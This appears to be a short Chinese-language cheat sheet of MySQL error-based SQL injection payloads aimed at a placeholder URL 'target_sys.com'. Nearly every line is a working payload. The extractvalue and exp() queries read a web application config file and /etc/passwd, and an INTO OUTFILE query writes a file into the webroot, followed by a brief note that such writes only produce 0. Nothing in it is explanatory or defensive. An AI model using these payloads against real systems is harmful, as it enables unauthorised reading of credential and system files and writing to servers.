 extractvalue 读取文件
http://target_sys.com/mysqlinj.php?id=-1 and (extractvalue(1,concat(0x7e,(select
load_file('C:\\inetpub\\wwwroot\\target_sys.com\\data\\config.inc.php')),0x7e)))
exp 方法读取
http://target_sys.com/mysqlinj.php?id=-1 and exp(~(select*from(select
load_file('/etc/passwd'))a));
写文件
http://target_sys.com/mysqlinj.php?id=-1 exp(~(select*from(select 'hello')a)) into
outfile 'C:\\inetpub\\wwwroot\\target_sys.com\\data\\config.inc.txt';
写文件默认就是只能写入 0 到文件里面 。